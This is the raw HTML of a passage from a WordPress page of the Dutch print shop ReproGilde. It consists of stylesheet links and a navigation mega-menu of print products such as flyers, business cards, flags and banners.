<link rel='stylesheet' id='woof_tooltip-css-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://reprogilde.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22 single-format-video wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome pewc-preset-style pewc-style-simple woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right"><div class="rotate-top-bar">
<p>Meer dan print alleen</p>
<p>Altijd persoonlijk contact</p>
<p>100% Nederlandse productie</p>
</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-128"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-128" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-128 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-fade ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-128" class="ubermenu-nav" data-title="ReproGilde main"><li id="menu-item-1849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1849 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-1850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1850 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Shop</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1850 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Segment: Menu ID 129 --><!-- begin Tabs: [Tabs] 1859 --><li id="menu-item-1859" class="ubermenu-item ubermenu-tabs ubermenu-item-1859 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-1859 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-1865" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/promotie/"><span class="ubermenu-target-title ubermenu-target-text">Promotie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1869" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1869 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/flyers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/flyers.jpg" width="100" height="100" alt="flyers"  /><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-1870" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1870 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/folders/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/broshure-Z.jpg" width="100" height="100" alt="broshure-Z"  /><span class="ubermenu-target-title ubermenu-target-text">Folders</span></a></li><li id="menu-item-1872" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1872 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/posters-promotie/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/poster.jpg" width="100" height="100" alt="poster"  /><span class="ubermenu-target-title ubermenu-target-text">Posters</span></a></li><li id="menu-item-1875" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1875 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/rollup/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner.png 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-500&#215;500-Roller-Banner-Printing-Premium-Roller-Banner.png"  /><span class="ubermenu-target-title ubermenu-target-text">Roll-up banners</span></a></li><li id="menu-item-1912" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek.jpg 1300w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="wire-o-boek"  /><span class="ubermenu-target-title ubermenu-target-text">Boekjes &#038; brochures</span></a></li><li id="menu-item-1913" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1913 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="kaartje"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten &#038; vouchers</span></a></li><li id="menu-item-1873" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1873 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/promotiemateriaal/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-pdp-euro-and-olympics-balloons.png"  /><span class="ubermenu-target-title ubermenu-target-text">Promotiemateriaal</span></a></li></ul></li><li id="menu-item-1915" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1915 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/"><span class="ubermenu-target-title ubermenu-target-text">Huisstijl &amp; Kantoor</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1915 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1916" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1916 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/visitekaartjes/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/VISITEKAARTJES-scaled.jpg" width="100" height="100" alt="VISITEKAARTJES"  /><span class="ubermenu-target-title ubermenu-target-text">Visitekaartjes</span></a></li><li id="menu-item-1917" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1917 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/notitieblokken/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="notitie-blokje"  /><span class="ubermenu-target-title ubermenu-target-text">Notitieblokken</span></a></li><li id="menu-item-1918" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1918 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/briefpapier/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="briefpapier"  /><span class="ubermenu-target-title ubermenu-target-text">Briefpapier</span></a></li><li id="menu-item-1919" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1919 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/enveloppen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="envelop-(logo)"  /><span class="ubermenu-target-title ubermenu-target-text">Enveloppen</span></a></li><li id="menu-item-1920" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/presentatiemappen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje.jpg 1324w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boekje"  /><span class="ubermenu-target-title ubermenu-target-text">Presentatiemappen</span></a></li><li id="menu-item-2045" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2045 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/shop/huisstijl-kantoor/bouwtekenigen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/bouwtekeningen-zwart-wit.jpg" width="100" height="100" alt="bouwtekeningen-(zwart-wit)"  /><span class="ubermenu-target-title ubermenu-target-text">Bouwtekenigen</span></a></li></ul></li><li id="menu-item-1921" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1921 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/buitenreclame/"><span class="ubermenu-target-title ubermenu-target-text">Buitenreclame</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1921 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1922" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1922 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/beachflags/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="beachflag2"  /><span class="ubermenu-target-title ubermenu-target-text">Beachflags</span></a></li><li id="menu-item-1924" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/vlaggen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-801x800.jpg 801w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-768x767.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vlag"  /><span class="ubermenu-target-title ubermenu-target-text">Vlaggen</span></a></li><li id="menu-item-1923" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1923 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/reclameborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sandwichboard_pdp_v2_1.jpg"  /><span class="ubermenu-target-title ubermenu-target-text">Reclameborden</span></a></li><li id="menu-item-1931" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1931 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stoepborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/waterbase_PDP.png" width="100" height="100" alt="waterbase_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Stoepborden</span></a></li><li id="menu-item-1932" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1932 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stickers/grotestickers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sticker-(vierkant)"  /><span class="ubermenu-target-title ubermenu-target-text">Grote Stickers</span></a></li><li id="menu-item-1933" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1933 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/banners/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/banner-4-gaten-100x100.jpg 100w, 